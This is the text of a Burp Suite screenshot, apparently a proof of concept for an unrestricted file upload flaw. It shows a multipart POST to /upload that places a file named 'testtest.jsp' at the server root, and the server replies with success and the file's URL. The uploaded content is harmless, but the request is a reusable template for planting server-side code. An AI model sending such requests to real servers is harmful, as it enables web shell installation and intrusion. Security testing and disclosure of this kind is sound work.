 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.2.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn captcha-killer APIKit
1 × 2 × ...
Send Cancel < > Target: http://10.0.0.235 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: 10.0.0.235
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----geckoformboundarya170848b35cf1893ee2556aa78df6b06
8 Content-Length: 351
9 Cookie: JSESSIONID=F1828B3DE1E78113135B9EDD098B6B0B
10 Origin: null
11 Connection: close
12 Priority: u=0
13
14 ------geckoformboundarya170848b35cf1893ee2556aa78df6b06
15 Content-Disposition: form-data; name="file"; filename="testtest.jsp"
16 Content-Type: application/octet-stream
17
18 is upload
19
20 ------geckoformboundarya170848b35cf1893ee2556aa78df6b06
21 Content-Disposition: form-data; name="filepath"
22
23 /
24 ------geckoformboundarya170848b35cf1893ee2556aa78df6b06--
25
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Access-Control-Allow-Origin: *
6 Content-Type: application/json;charset=UTF-8
7 Date: Fri, 21 Feb 2025 05:28:08 GMT
8 Connection: close
9 Content-Length: 87
10
11 {
"code":"SUCCESS",
"msg":"ok",
"data":"http://test /files///testtest.jsp"
}
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 11
Response Headers 8
? Search... 0 matches
? Search... 0 matches
Done
347 bytes | 686 millis